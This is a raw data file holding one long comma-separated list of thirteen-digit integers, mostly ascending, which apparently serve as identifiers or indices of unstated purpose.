8212512145642,8212512506090,8212513030378,8212513423594,8213021032682,8213021458666,8213128511722,8213128675562,8213139489002,8214828024042,8214829039850,8214830547178,8214832283882,8214832349418,8214855844074,8214859415786,8214865576170,8215644963050,8216323227882,8218664632554,8218667221226,8218668368106,8218699694314,8218701496554,8219238531306,8219452768490,8219453685994,8219462762730,8219918237930,8219975123178,8219975385322,8219977122026,8219980267754,8219982233834,8219982790890,8219984691434,8219987050730,8219989410026,8220457435370,8221930946794,8221932257514,8221932683498,8221934813418,8221935075562,8221937697002,8221940842730,8221943300330,8221944545514,8221946806506,8221948870890,8221949231338,8222345527530,8222360109290,8222720295146,8222728782058,8222731272426,8222732648682,8223371100394,8223375065322,8223378866410,8223385780458,8223416353002,8223418581226,8223422021866,8223431655658,8223433261290,8223433588970,8223434899690,8223444861162,8223449645290,8223451742442,8223452692714,8223453217002,8223456002282,8223460819178,8223485001962,8223491784938,8223492964586,8223494111466,8223495815402,8224627589354,8224627982570,8224631390442,8225590214890,8225590247658,8225590575338,8225590935786,8225591853290,8225591984362,8225592869098,8225593655530,8225861828842,8225867464938,8225872576746,8225884733674,8227410870506,8227431710954,8227433087210,8227435577578,8227436953834,8227596402922,8228481695978,8228481728746,8228481761514,8228481794282,8228481859818,8228481892586,8228481925354,8228481958122,8228481990890,8228482023658,8228482056426,8228482089194,8228482121962,8228482154730,8228482187498,8228482220266,8228482285802,8228482318570,8228482351338,8228482384106,8228482416874,8228482449642,8228482482410,8228482515178,8228482547946,8228482580714,8228482613482,8228482646250,8228482679018,8228482711786,8228482744554,8228482777322,8228482810090,8228482875626,8228482941162,8228482973930,8228483006698,8228483039466,8228483072234,8228483137770,8228483170538,8228483203306,8228483236074,8228483268842,8228483301610,8228483367146,8228483399914,8228483432682,8228483498218,8228483563754,8228483629290,8228483662058,8228483694826,8228483727594,8228483760362,8228483793130,8228483858666,8228483924202,8228483989738,8228484022506,8228484120810,8228484153578,8228484186346,8228484251882,8228484284650,8228484317418,8228484350186,8228484382954,8228484415722,8228484481258,8228484514026,8228484546794,8228484612330,8228484645098,8228484743402,8228484776170,8228484808938,8228484841706,8228484972778,8228485005546,8228485038314,8228485136618,8228485202154,8228485234922,8228485300458,8228485333226,8228485365994,8228485464298,8228485497066,8228485529834,8228485562602,8228485595370,8228827594986,8228828348650,8228962500842,8228964139242,8228967448810,8228970201322,8229023842538,8229027479786,8229028495594,8229140922602,8229328355562,8230136053994,8230137528554,8230143557866,8230184124650,8230185271530,8230185304298,8230186254570,8231035732202,8231383007466,8231383466218,8231383793898,8231383826666,8231384940778,8231384973546,8231385006314,8232661909738,8232662008042,8232663253226,8232663285994,8232733802730,8232737276138,8232742551786,8232743305450,8232743502058,8233126363370,8233133441258,8233140584682,8233148940522,8233284174058,8233291284714,8233293971690,8233301246186,8233762652394,8233763045610,8233770549482,8233772876010,8233779167466,8233779495146,8233780969706,8233782018282,8233782935786,8233810624746,8233811378410,8233813508330,8233815736554,8233860956394,8233862168810,8233863413994,8233864790250,8233865937130,8233868198122,8233870262506,8233872326890,8233873834218,8233875243242,8233903915242,8233903980778,8233904013546,8233904046314,8233904079082,8233904111850,8233904177386,8233904210154,8233904275690,8233904308458,8233904373994,8233904439530,8233904505066,8233904570602,8233904636138,8233904668906,8233904734442,8233904832746,8233904898282,8233904931050,8233904963818,8233904996586,8233905029354,8233905062122,8233905094890,8233905127658,8233905193194,8233905225962,8233905258730,8233905291498,8233905324266,8233905357034,8233905389802,8233905455338,8233905520874,8233905586410,8233905619178,8233905684714,8233905717482,8233905750250,8233905815786,8233905848554,8233905914090,8233905979626,8233906045162,8233906077930,8233906143466,8233906176234,8233906209002,8233906241770,8233906307306,8233906372842,8233906405610,8233906471146,8233906536682,8233906569450,8233906634986,8233906667754,8233906700522,8233906766058,8233906831594,8233906864362,8233906929898,8233906995434,8233907060970,8233907093738,8233907126506,8233907159274,8233907192042,8233907224810,8233907257578,8233907290346,8233907323114,8233907355882,8233907388650,8233907421418,8233907486954,8233907552490,8233907618026,8234829578474,8234831937770,8234833248490,8234833379562,8236895994090,8236911853802,8236932858090,8237538279658,8237545619690,8237898006762,8237949059306,8237953024234,8237955350762,8237960265962,8237961969898,8237975699690,8237975929066,8237992378602,8238043070698,8238043988202,8238050836714,8238427701482,8239215050986,8239218884842,8239267774698,8239271674090,8239274361066,8239277408490,8239277703402,8240030679274,8240092938474,8240098181354,8240102539498,8240113025258,8240135766250,8240165552362,8240179085546,8240186654954,8240211853546,8240211886314,8240211919082,8240211951850,8240211984618,8240212017386,8240212050154,8240212082922,8240212115690,8240212148458,8240212181226,8240212246762,8240212279530,8240212312298,8240212345066,8240212410602,8240212443370,8240212508906,8240212541674,8240212574442,8240212607210,8240212639978,8240212672746,8240212705514,8240212771050,8240212803818,8240212836586,8240212869354,8240212902122,8240212934890,8240212967658,8240213000426,8240213033194,8240213065962,8240213098730,8240213131498,8240213164266,8240213229802,8240213262570,8240213295338,8240213328106,8240903946474,8240942874858,8240954867946,8241007263978,8241007526122,8241099374826,8241129554154,8241129619690,8241129652458,8241129685226,8241129750762,8241129783530,8241129816298,8241129849066,8241129947370,8241129980138,8241130012906,8241130045674,8241130078442,8241130143978,8241130209514,8241130242282,8241130307818,8241130340586,8241130373354,8241130438890,8241130471658,8241130537194,8241130569962,8241130635498,8241130668266,8241130701034,8241130733802,8241130832106,8241130864874,8241130897642,8241130930410,8241130995946,8241131028714,8241131061482,8241131094250,8241131159786,8241131192554,8241131258090,8241131290858,8241131323626,8241131356394,8241131389162,8241131454698,8241131487466,8241131520234,8241131553002,8241131585770,8241131618538,8241131651306,8241131716842,8241131782378,8241131815146,8241132929258,8241453695210,8241662951658,8242004426986,8242004623594,8242099486954,8242369855722,8243056410858,8243091112170,8243169034474,8243290407146,8243293028586,8244317487338,8244690452714,8244696744170,8244698349802,8244705132778,8244740423914,8244985495786,8245004730602,8245006926058,8245074198762,8245074493674,8245075640554,8245377204458,8245395292394,8245396898026,8245398536426,8245398798570,8245398995178,8245419344106,8245420753130,8245421703402,8246309355754,8246867558634,8246868607210,8246882730218,8246882926826,8246883451114,8246883516650,8246883549418,8246966190314,8247107780842,8247108960490,8247108993258,8247109157098,8247109255402,8247148478698,8247148577002,8247148839146,8247149232362,8247149658346,8247150018794,8247150215402,8247150346474,8247150575850,8247150837994,8247150969066,8247151034602,8247730110698,8248080924906,8248080990442,8248088330474,8250094813418,8250099925226,8250106478826,8250375176426,8250451329258,8251180744938,8251181334762,8251187429610,8251191460074,8251232485610,8251973370090,8252159918314,8252160114922,8252160606442,8252179480810,8253728751850,8253729898730,8253894656234,8253898752234,8253900554474,8253901996266,8253924376810,8254779982058,8254839980266,8254845026538,8254846468330,8255648104682,8255775736042,8255777702122,8256137625834,8256139591914,8256140673258,8256578781418,8256579404010,8256584548586,8256586481898,8256588284138,8256592543978,8256596050154,8256597295338,8256659161322,8257030684906,8257032519914,8257598849258,8257600192746,8258221310186,8258223603946,8258223636714,8258223669482,8258223702250,8258223735018,8258225307882,8258225340650,8258225373418,8258225406186,8258225963242,8258225996010,8258226028778,8260267606250,8260391928042,8260648829162,8261360648426,8261360713962,8261381718250,8261384208618,8261385584874,8261386109162,8262340641002,8262346637546,8262387630314,8262450938090,8262717341930,8262717767914,8262719439082,8262720520426,8264255406314,8264340078826,8264348631274,8265900622058,8265905144042,8267958419690,8269018661098,8269021380842,8269022298346,8269030686954,8271330509034,8271495332074,8271501754602,8273036378346,8273037656298,8273044766954,8273439162602,8273442504938,8273446863082,8273451122922,8273457938666,8273470193898,8273478156522,8273489428714,8273493197034,8273503715562,8273503748330,8273503781098,8273503813866,8273503846634,8273503879402,8273503912170,8273503944938,8273503977706,8273504010474,8273504043242,8273504076010,8273504108778,8273504141546,8273504174314,8273504207082,8273504239850,8273504305386,8273504338154,8273504370922,8273504403690,8273504436458,8273504469226,8273776443626,8273777164522,8273780834538,8273781915882,8273789944042,8275911639274,8275912786154,8275915440362,8275916325098,8275919536362,8275921109226,8275929792746,8275930022122,8275939197162,8275943653610,8275944833258,8275946930410,8275949519082,8275950502122,8275951517930,8275953058026,8275956105450,8275956203754,8275956793578,8276429832426,8276430749930,8276432617706,8276434780394,8276435960042,8276441530602,8276445429994,8276446445802,8276448280810,8276449296618,8276450214122,8276457226474,8276457521386,8276458799338,8276461945066,8276462338282,8277070545130,8277072806122,8277515960554,8281421644010,8281421676778,8281421709546,8281421742314,8281421807850,8281421840618,8281421873386,8281421906154,8281421938922,8281421971690,8281422004458,8281422037226,8281422069994,8281422102762,8281422135530,8281422168298,8281422201066,8281422266602,8281422299370,8281422332138,8281422364906,8281422397674,8281422430442,8281422463210,8281422495978,8281422528746,8281422561514,8281422594282,8281422627050,8281422659818,8281422692586,8281422725354,8281422758122,8281422790890,8281422823658,8281422856426,8281422889194,8281422921962,8281422954730,8281422987498,8281423020266,8281423053034,8281423085802,8281423118570,8281423151338,8281423184106,8281423216874,8281423249642,8281423282410,8281423315178,8281423347946,8281423380714,8281423413482,8281423446250,8281423479018,8281423544554,8281423577322,8281423610090,8281423642858,8281423675626,8281423741162,8281423773930,8281423806698,8281423839466,8281423905002,8281423937770,8281423970538,8281424003306,8281424036074,8281424068842,8281424134378,8281424167146,8281424199914,8281424232682,8281424265450,8281424298218,8281424330986,8281424396522,8281424429290,8281424462058,8281424494826,8281424527594,8281424593130,8281424625898,8281424658666,8281424691434,8281424724202,8281424789738,8281424822506,8281424855274,8281424920810,8281424953578,8281424986346,8281425019114,8281425084650,8281425117418,8281425150186,8281425215722,8281425248490,8281425281258,8281425314026,8281425346794,8281425412330,8281425445098,8281425477866,8281425510634,8281425543402,8281425608938,8281425674474,8281425707242,8281425740010,8281425772778,8281425805546,8281425838314,8281425871082,8281425936618,8281425969386,8281426002154,8281426034922,8281426067690,8281426100458,8281426133226,8281426198762,8281426231530,8281426264298,8281426297066,8281426329834,8281426362602,8281426395370,8281426428138,8281426460906,8281426493674,8281426526442,8281426559210,8281426591978,8281426624746,8281426657514,8281426690282,8281426723050,8281426788586,8281426821354,8281426854122,8281426886890,8281426919658,8281426952426,8281427017962,8281427050730,8281427116266,8281427149034,8281427181802,8281427214570,8281427247338,8281427280106,8281427312874,8281427345642,8281427378410,8281874333930,8284143845610,8291476832490,8291477618922,8291485778154,8291490431210,8292102308074,8292107747562,8293431935210,8293432754410,8300482363626,8303420670186,8303430041834,8303430369514,8303430795498,8303431876842,8303613935850,8303613968618,8303614132458,8304026878186,8307097043178,8317499801834,8323088351466,8323105456362,8323217981674,8323228205290,8323266543850,8323317465322,8323350069482,8323379167466,8326557597930,8326583681258,8328104214762,8328104280298,8328104378602,8328104476906,8328104542442,8328104673514,8328104739050,8328104837354,8328104935658,8328105001194,8328105099498,8328105230570,8328105328874,8328105427178,8328105558250,8328105689322,8328105754858,8328105885930,8328105918698,8328105984234,8328106049770,8328106115306,8328106180842,8328106279146,8328106344682,8328106377450,8328106475754,8328106541290,8328106639594,8328106705130,8328106770666,8328106836202,8328106901738,8328106967274,8328107032810,8328107065578,8328107163882,8328107262186,8328107294954,8328107393258,8328107458794,8328107524330,8328107557098,8328107655402,8328107720938,8328107786474,8328107884778,8328107950314,8328108048618,8328108081386,8328108146922,8328108245226,8328108310762,8328108343530,8328108409066,8328108474602,8330723754218,8330725687530,8332316705002,8332317753578,8332978061546,8334845378794,8334845903082,8334846623978,8334846853354,8334847049962,8334848524522,8336129818858,8336766173418,8336766927082,8336767713514,8336768237802,8336771121386,8336776823018,8336776921322,8336777085162,8336967401706,8336967794922,8336968483050,8336970023146,8336970186986,8336971071722,8336971366634,8336971727082,8337422352618,8337439588586,8337502732522,8337839915242,8340511293674,8340512342250,8340512571626,8340512899306,8342314090730,8342316089578,8342324150506,8345336545514,8347976663274,8347979841770,8347985477866,8347985740010,8347998650602,8347999142122,8347999240426,8348788588778,8348805365994,8348809724138,8348841378026,8348853666026,8348871753962,8348875391210,8348879356138,8349486088426,8349489234154,8349490643178,8349491331306,8349491790058,8349491888362,8350622679274,8350626218218,8350626316522,8350626742506,8350627594474,8350628708586,8350641717482,8350641750250,8350641783018,8350641815786,8350641848554,8350641881322,8350641914090,8350641946858,8350641979626,8350642012394,8350642045162,8350642077930,8351374442730,8351374737642,8351375032554,8351375294698,8351375556842,8351375687914,8351375818986,8351375917290,8351376015594,8351376146666,8351376244970,8351376376042,8351376507114,8351376638186,8351376703722,8351376736490,8351376769258,8351377293546,8351378145514,8351378866410,8351379587306,8351380242666,8351380963562,8351381848298,8351382667498,8351807373546,8354658615530,8354658713834,8354659172586,8354660417770,8354660516074,8354660647146,8354661269738,8354719301866,8359337623786,8359340179690,8359346536682,8359365673194,8359367409898,8359368720618,8359377273066,8359387398378,8359387431146,8359387463914,8359387529450,8359387562218,8359387594986,8359387693290,8359387726058,8359387758826,8359387791594,8359387824362,8359387857130,8359387889898,8359387922666,8359387955434,8359387988202,8359388020970,8359388053738,8359388119274,8359388152042,8359388184810,8359388217578,8359388250346,8359388283114,8359388315882,8359388381418,8359388414186,8359388446954,8359388479722,8359388512490,8359388545258,8359388578026,8359388643562,8359388676330,8359388709098,8359388741866,8359388774634,8359627096298,8360667611370,8360668496106,8364204392682,8364286738666,8364446318826,8364446875882,8364452741354,8364569067754,8364569755882,8364569788650,8364570411242,8364570804458,8364570968298,8364571001066,8364571066602,8364571099370,8364571197674,8364571230442,8364571328746,8364571394282,8364571787498,8364571885802,8364571951338,8364572016874,8364572082410,8364572147946,8364572180714,8364572311786,8364572344554,8364572377322,8364572868842,8364572901610,8364572967146,8364574114026,8364574769386,8366371078378,8366371242218,8368196944106,8368197009642,8368197075178,8368197239018,8368197370090,8368197435626,8368197796074,8368198287594,8368198385898,8368198484202,8368198615274,8368198713578,8368198844650,8368198910186,8368199041258,8368199172330,8368199205098,8368199336170,8368199434474,8368199532778,8368199631082,8368199696618,8368199729386,8368199893226,8368199991530,8368200057066,8368200155370,8368200253674,8368200417514,8368200450282,8368200548586,8368200712426,8368200777962,8368200876266,8368200941802,8368201040106,8368201171178,8368201203946,8368201269482,8368201433322,8368201531626,8368201597162,8368201728234,8368201793770,8368201892074,8368202023146,8368202121450,8368202285290,8368202350826,8368202416362,8368202580202,8368202645738,8368202776810,8368202842346,8368202973418,8368203038954,8368203170026,8368203268330,8368203399402,8368203563242,8368203596010,8368203759850,8368203858154,8368203956458,8368204120298,8368204153066,8368204316906,8368204415210,8368204480746,8368204644586,8368204677354,8368204972266,8368205005034,8368205168874,8368205267178,8368205398250,8368205562090,8369926045930,8369927422186,8369929224426,8369930338538,8369932042474,8369936859370,8369939185898,8369941446890,8369943838954,8369945215210,8369946525930,8369947836650,8369949147370,8369951211754,8369953636586,8369955274986,8369956880618,8369958093034,8369959108842,8369960583402,8369961730282,8369963532522,8369965990122,8369969266922,8369972412650,8369973756138,8369975099626,8369976377578,8369978409194,8369980473578,8369983095018,8369984176362,8369985454314,8369987584234,8369998004458,8370000232682,8370000986346,8370002690282,8370032607466,8370064031978,8370071175402,8370076909802,8370078941418,8370088476906,8370091065578,8370148311274,8370152276202,8372129366250,8372170391786,8372177141994,8372179534058,8372180877546,8372181139690,8372679049450,8372693565674,8373706326250,8373708128490,8374353920234,8374468575466,8375944315114,8377473499370,8377490833642,8377501057258,8377508790506,8377511149802,8377513738474,8377514819818,8377907085546,8379078082794,8382052925674,8382053744874,8383137710314,8383148687594,8383797068010,8383990726890,8383990792426,8383991906538,8384036962538,8386493874410,8387447128298,8387447193834,8387447226602,8387466526954,8387472556266,8387759997162,8387864166634,8389297111274,8389298520298,8389873762538,8389873828074,8389944312042,8389944344810,8389944377578,8389944410346,8389944443114,8389944508650,8389944541418,8389944574186,8389944606954,8389944639722,8389944672490,8389944738026,8389944770794,8389944803562,8389944836330,8389944869098,8389944901866,8389944934634,8389944967402,8389945000170,8389945065706,8389945131242,8389945164010,8389945196778,8389945229546,8390739132650,8390739198186,8390739296490,8391340032234,8392319959274,8392818852074,8392818884842,8392818917610,8392818950378,8392818983146,8392819015914,8393272918250,8393272951018,8393273016554,8393273049322,8393273082090,8393273147626,8393273180394,8393273213162,8393273245930,8393273278698,8393273311466,8393273344234,8393273409770,8393273475306,8393273508074,8393273540842,8393273573610,8393273606378,8393273639146,8393273671914,8393273704682,8393273737450,8393273770218,8393273802986,8393273835754,8393273868522,8393273901290,8393273934058,8393273966826,8393273999594,8393274032362,8393274065130,8393274097898,8393274163434,8393274196202,8393274228970,8393274261738,8393274327274,8393274360042,8393274392810,8393274425578,8393274458346,8394194845930,8395743363306,8395767054570,8396196839658,8396196872426,8396196905194,8396196970730,8396197036266,8396197101802,8396197232874,8396197265642,8396197331178,8396197363946,8396197429482,8396197462250,8396197495018,8396197560554,8396197626090,8396197658858,8396197691626,8396197724394,8396197789930,8396197822698,8396197855466,8396197888234,8396197953770,8396197986538,8396198019306,8396198052074,8396198084842,8396198117610,8396198150378,8396198183146,8396198215914,8396198281450,8396198346986,8396198379754,8396198478058,8396198510826,8396198576362,8396198609130,8396198641898,8396198707434,8396198740202,8396198772970,8396198805738,8396198838506,8396198904042,8396198936810,8396198969578,8396199035114,8396199067882,8396199100650,8396956729578,8398696481002,8398699495658,8398711095530,8399489695978,8399808168170,8400021455082,8400031678698,8400331571434,8400332390634,8400334487786,8400352870634,8400360079594,8400713384170,8400716464362,8400719544554,8400724394218,8400724623594,8400724689130,8400724721898,8400724754666,8402649546986,8402654920938,8402661802218,8402667995370,8402672746730,8402679038186,8402683461866,8402685526250,8402686640362,8402700435690,8402949505258,8402949538026,8402949603562,8402949701866,8402949734634,8402949800170,8403124781290,8403128123626,8403132874986,8403136479466,8403139592426,8403144114410,8403149848810,8403742556394,8403752780010,8403761496298,8403773358314,8405270823146,8405275607274,8405278195946,8405281997034,8405286060266,8405292417258,8405299527914,8405307785450,8405313978602,8405319319786,8405329969386,8405338259690,8405351366890,8405361197290,8405367718122,8409643712746,8409655738602,8409668354282,8409674449130,8409682346218,8409696927978,8409704333546,8409795952874,8409796018410,8409796051178,8409796116714,8409796346090,8409806700778,8409810993386,8411007123690,8411520205034,8411547631850,8411610153194,8413385425130,8413427892458,8413440639210,8415866683626,8415873040618,8415880347882,8415887032554,8415889326314,8415892373738,8415898927338,8415902105834,8415917244650,8415920750826,8415926517994,8415931203818,8415943000298,8415943065834,8415943131370,8415943164138,8415943196906,8415951290602,8415953584362,8415954960618,8415955878122,8415957549290,8415963381994,8415969509610,8415972655338,8415973277930,8415978946794,8415980781802,8415986516202,8415999852778,8415999885546,8415999983850,8416000049386,8416000082154,8416000114922,8416000147690,8416008143082,8416008241386,8416008274154,8416027214058,8416027279594,8416027312362,8416027345130,8416032719082,8416032751850,8416032784618,8416032817386,8416032850154,8416032915690,8416032948458,8417180057834,8417276920042,8417276985578,8417277051114,8417919860970,8418009612522,8418009645290,8418529116394,8419207839978,8419233693930,8419977396458,8419977527530,8419979624682,8419987357930,8419996238058,8420381229290,8420417667306,8420417732842,8420417831146,8420417929450,8420418093290,8420418191594,8420418257130,8420418289898,8420520427754,8421208195306,8421457625322,8421467226346,8421483872490,8421501829354,8421512872170,8422551814378,8424718205162,8424718237930,8424718303466,8424718369002,8424718401770,8425411084522,8425795354858,8425860301034,8425860333802,8426140565738,8426140598506,8426140696810,8426140762346,8426140827882,8426149413098,8426259022058,8426259087594,8426259185898,8426626351338,8426719576298,8426723344618,8426728521962,8426751000810,8426760175850,8426769350890,8426769383658,8426769481962,8426769514730,8426769547498,8426769645802,8427281809642,8427281842410,8427281907946,8427281940714,8427309334762,8427309367530,8427309400298,8427309433066,8427309465834,8427309498602,8427309531370,8427309564138,8427309596906,8427309629674,8427309662442,8427309695210,8427309727978,8427309760746,8427309793514,8427309826282,8427309891818,8427309924586,8427309957354,8427309990122,8427310022890,8427310055658,8427310088426,8427310121194,8427310153962,8427310186730,8427310219498,8427310252266,8427310285034,8427310317802,8427310350570,8427310383338,8427376083178,8427376115946,8427376148714,8427376247018,8427376279786,8428061884650,8428061917418,8428061950186,8428061982954,8428813615338,8428827181290,8428849103082,8429017497834,8429032112362,8429041287402,8429060391146,8429068779754,8429076775146,8429287047402,8429304807658,8429324173546,8429385187562,8429385253098,8429778862314,8429778895082,8429785841898,8430218346730,8430232862954,8430235779306,8430320058602,8431943352554,8431943418090,8432939008234,8432969089258,8432969122026,8432969154794,8432969187562,8432969220330,8432969253098,8432969285866,8432969318634,8432969351402,8434279088362,8436196147434,8436251525354,8436252180714,8437003976938,8437013872874,8437014986986,8437015019754,8437165588714,8437165621482,8437165687018,8437165752554,8437165818090,8437165850858,8437325103338,8437325136106,8437325168874,8437325201642,8437329395946,8437329461482,8437329494250,8437329527018,8437521318122,8437521350890,8437521383658,8437521416426,8437521449194,8437533049066,8437540258026,8437559197930,8437559263466,8437559296234,8437559329002,8437559361770,8437572337898,8437572403434,8438540796138,8438540828906,8438540861674,8438540927210,8438540992746,8438541025514,8438541058282,8438553149674,8438553444586,8438553641194,8438553936106,8438554329322,8438557081834,8439581311210,8439581409514,8439581475050,8439583506666,8439583604970,8439583703274,8439632593130,8439884611818,8439888412906,8439905386730,8440035967210,8440043733226,8440064934122,8440064966890,8440064999658,8440065032426,8440065065194,8440065097962,8440065130730,8440065163498,8440065196266,8440065229034,8440067653866,8440067686634,8440550162666,8440550228202,8440550293738,8440550326506,8440550424810,8440550457578,8440823742698,8440825970922,8440827937002,8440843337962,8441198936298,8441198969066,8441199001834,8441208406250,8441208439018,8441558892778,8441558958314,8441558991082,8441559023850,8441559122154,8441559154922,8441559187690,8441559220458,8441559285994,8441559351530,8441559417066,8441559482602,8441559548138,8441559580906,8441559646442,8441559679210,8441559711978,8441559744746,8441559777514,8441559875818,8441559908586,8441559941354,8441559974122,8441560006890,8441560039658,8441560072426,8441560105194,8441560137962,8441562235114,8441562267882,8441562333418,8441562366186,8441562398954,8441599721706,8441605325034,8441998475498,8442001293546,8442001326314,8442001359082,8442001391850,8442001424618,8442447692010,8442447724778,8442447757546,8442447790314,8442451656938,8442462404842,8442462437610,8442751221994,8442751254762,8442751287530,8442751320298,8442751353066,8442751647978,8442751680746,8442852344042,8442852376810,8442852409578,8442858340586,8442932199658,8442932232426,8442936754410,8442936787178,8442936819946,8442938491114,8443201421546,8443203879146,8443203911914,8443203944682,8443203977450,8443204010218,8443204042986,8443337900266,8443963408618,8443976646890,8443978940650,8445273800938,8445274587370,8445274620138,8445274652906,8445318136042,8446722310378,8446785683690,8446796234986,8446837948650,8446837981418,8446838014186,8446838046954,8446838079722,8446838112490,8446838145258,8446838178026,8446838210794,8446858625258,8447650922730,8447888326890,8447888425194,8447888457962,8447893537002,8447893569770,8447893602538,8447893635306,8447893668074,8447893700842,8447897960682,8448265224426,8448935559402,8448935624938,8448935657706,8448935690474,8448935723242,8448935756010,8448935821546,8448935854314,8449524695274,8449588068586,8449588527338,8449601798378,8449601831146,8449734901994,8450393932010,8451250716906,8451672506602,8451677126890,8451685417194,8451696263402,8451702227178,8452194730218,8452194762986,8452195909866,8452204822762,8452204855530,8452381442282,8452393107690,8452393140458,8452393173226,8452393205994,8452393337066,8452397203690,8452397793514,8452398153962,8452399071466,8452399268074,8452399464682,8452400480490,8452400677098,8452404281578,8452410015978,8452536500458,8452774232298,8452774265066,8452937023722,8452937089258,8452937318634,8452937416938,8453068685546,8453068718314,8453750325482,8462860321002,8462863892714,8462863925482,8462863958250,8462863991018,8464528015594,8464528048362,8464532799722,8466155307242,8466500649194,8466500681962,8466500714730,8466530599146,8467618005226,8467618103530,8467618136298,8468081279210,8468081311978,8468081344746,8468081410282,8468081443050,8468081475818,8468126531818,8468151042282,8468323238122,8468323860714,8468332347626,8468332380394,8468332413162,8468332445930,8468332478698,8468929052906,8468929085674,8468929118442,8469072937194,8469110292714,8469110325482,8469110358250,8469110391018,8469155053802,8469155086570,8469155119338,8469155152106,8469155184874,8469155217642,8469155250410,8469155283178,8469155315946,8469155348714,8469553086698,8469553185002,8469553250538,8471328325866,8471328358634,8471328391402,8471328424170,8471328456938,8471328489706,8471328522474,8471328555242,8471328588010,8471328620778,8471328653546,8471328784618,8471328882922,8471328915690,8471328948458,8471328981226,8471329013994,8471329046762,8471329079530,8471329112298,8471329145066,8471329177834,8471329210602,8471329243370,8471329276138,8471329308906,8471329341674,8471329374442,8471329407210,8471329439978,8471329472746,8471329505514,8471329538282,8471329571050,8471329603818,8471329669354,8471329931498,8471329964266,8471329997034,8471342285034,8471702241514,8472149917930,8472383881450,8472383914218,8472383946986,8472553521386,8472553554154,8472557781226,8472705990890,8472712577258,8473658392810,8473658425578,8475717501162,8475717566698,8475717632234,8475809087722,8475809153258,8475809284330,8475809382634,8475809448170,8476334883050,8476334915818,8476334981354,8476335014122,8476335046890,8476787343594,8476946235626,8476946268394,8476985491690,8476986474730,8476987588842,8477615882474,8477615915242,8477615948010,8477616046314,8477616111850,8477616177386,8477616210154,8477616275690,8477616373994,8478430101738,8478430134506,8478451433706,8478460117226,8478460149994,8478460182762,8478460215530,8478460281066,8478460313834,8478460346602,8478460379370,8478460444906,8478460477674,8479718670570,8479718703338,8479718736106,8479718768874,8479718801642,8479934349546,8479934415082,8479951388906,8479951454442,8479951487210,8479951519978,8479951552746,8479951585514,8480020398314,8480144654570,8480144720106,8480144785642,8480144851178,8480751845610,8480798507242,8481591951594,8481591984362,8481592017130,8481592049898,8481592082666,8481592115434,8481592148202,8481592180970,8481592213738,8481592246506,8481592312042,8481592344810,8481592377578,8481592410346,8481592443114,8481592475882,8481592508650,8481592541418,8481592574186,8481592606954,8481592639722,8481592672490,8481592705258,8481592738026,8481592770794,8481592803562,8481592836330,8481592869098,8481872150762,8481872183530,8481872216298,8481872249066,8481872281834,8481872314602,8481887125738,8482260713706,8482260746474,8482260779242,8482260812010,8482260844778,8482260877546,8482605727978,8482605760746,8482605793514,8482605859050,8484058759402,8484058792170,8484058824938,8484058857706,8484058890474,8484058923242,8484058956010,8484058988778,8484059021546,8484059054314,8484059119850,8484059152618,8484059185386,8484059218154,8484059250922,8484059283690,8484059316458,8484082122986,8484547952874,8484548018410,8484548083946,8484548182250,8485211472106,8485221990634,8485222023402,8485222088938,8485222121706,8485222154474,8485222187242,8485222220010,8485222252778,8485222285546,8485222318314,8485222351082,8485222449386,8485222482154,8485868175594,8485868241130,8485919064298,8485919129834,8486213648618,8486493552874,8486501679338,8486567411946,8486567444714,8486686392554,8486686425322,8486686490858,8486686621930,8487100350698,8487767572714,8487770816746,8487960969450,8488890433770,8488890499306,8488914059498,8489291350250,8490536173802,8490536239338,8491134124266,8491409178858,8491417207018,8491429757162,8491429789930,8491432902890,8492197249258,8492197282026,8492197314794,8492197347562,8492197380330,8492197413098,8492197445866,8492197511402,8492197544170,8492197576938,8492197609706,8492197642474,8492197675242,8492197708010,8492197740778,8492197773546,8492197806314,8492197839082,8492197871850,8492197937386,8492197970154,8492198002922,8492198035690,8492198068458,8492198133994,8492198166762,8492198199530,8492198232298,8492198265066,8492198330602,8492198363370,8492198396138,8492882460906,8493489979626,8493512720618,8494212284650,8495745597674,8495751823594,8495768862954,8495770829034,8496637870314,8496643440874,8497123033322,8497127194858,8497130373354,8497134960874,8497145610474,8497839833322,8497880727786,8497880793322,8497880826090,8497880858858,8497880924394,8497880957162,8497881022698,8497881121002,8498416287978,8498416320746,8498431394026,8498431426794,8498431459562,8498431492330,8498431525098,8498956402922,8498956435690,8498956468458,8498956501226,8498956533994,8498956566762,8498956599530,8498956632298,8498956665066,8498956697834,8498956730602,8498956763370,8498956796138,8498956828906,8498956861674,8498956894442,8498957844714,8498963153130,8498963185898,8498963218666,8498963251434,8499608715498,8499608813802,8500003143914,8500003176682,8500182515946,8500444987626,8500445675754,8500448690410,8500458979562,8500472479978,8500485357802,8501271331050,8501271396586,8501271462122,8501271560426,8501969518826,8501973025002,8501973057770,8501973090538,8501981774058,8501981806826,8502207348970,8502207381738,8502207414506,8502760046826,8502760505578,8503259857130,8503284400362,8503287021802,8503497785578,8503644913898,8503958798570,8504418238698,8504431608042,8504583192810,8504588632298,8504590631146,8504973066474,8504973099242,8504973132010,8504973164778,8504973263082,8504973295850,8504973328618,8504973361386,8504973394154,8504973426922,8504973525226,8504973557994,8504981815530,8505011896554,8505646285034,8505652969706,8506029670634,8506092224746,8506092257514,8506589839594,8506589872362,8506589905130,8506589937898,8506589970666,8506590003434,8506590036202,8506590068970,8506590101738,8506590134506,8506590167274,8506590200042,8506590232810,8506590265578,8506590298346,8506590331114,8506590363882,8507113341162,8507474870506,8507474903274,8507474936042,8512213221610,8512213254378,8512213352682,8512213385450,8512213450986,8512213483754,8512213516522,8512213582058,8512213614826,8512213647594,8512213713130,8512213745898,8512213811434,8512213844202,8512213909738,8512213975274,8512214008042,8512214040810,8512214106346,8512214171882,8512214204650,8512214270186,8512214302954,8512214335722,8512214368490,8512214434026,8513412235498,8513446772970,8514950037738,8514950070506,8514950103274,8514950168810,8514950201578,8514950234346,8514950267114,8514950299882,8514950332650,8514950365418,8515431203050,8515661627626,8515661660394,8515661693162,8515661725930,8515661758698,8516235329770,8516235362538,8516845535466,8516845568234,8517008523498,8518007947498,8518024691946,8518024724714,8518024757482,8518024790250,8518426034410,8518427017450,8519327875306,8519327908074,8519327940842,8519327973610,8519328006378,8519328039146,8519328071914,8519328104682,8519328137450,8519328170218,8519328235754,8519328268522,8519328301290,8519328334058,8519328366826,8519328465130,8519328497898,8519328530666,8519328563434,8519328596202,8519328661738,8519328694506,8519328727274,8519328760042,8519328792810,8519328825578,8519328858346,8519328891114,8519328923882,8519328956650,8519328989418,8519329022186,8519329054954,8519329087722,8519329120490,8519691731178,8519692222698,8519711752426,8519711785194,8519711817962,8519711883498,8519711949034,8519711981802,8519712014570,8519712047338,8519712145642,8519765295338,